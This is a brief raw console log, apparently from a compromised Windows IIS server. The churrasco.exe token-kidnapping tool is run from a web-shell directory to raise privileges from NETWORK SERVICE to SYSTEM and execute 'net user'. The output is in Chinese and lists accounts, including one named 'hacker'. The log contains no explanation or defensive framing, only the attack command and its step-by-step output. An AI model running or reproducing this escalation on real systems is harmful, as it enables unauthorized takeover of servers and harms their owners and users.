 C:\Inetpub\wwwroot\Space\mary.asp\202102\> churrasco.exe "net user"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 720
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 724
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 728
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 736
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hacker
IUSR_HEB-FEB822C6FBB IWAM_HEB-FEB822C6FBB SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
C:\Inetpub\wwwroot\Space\mary.asp\202102\>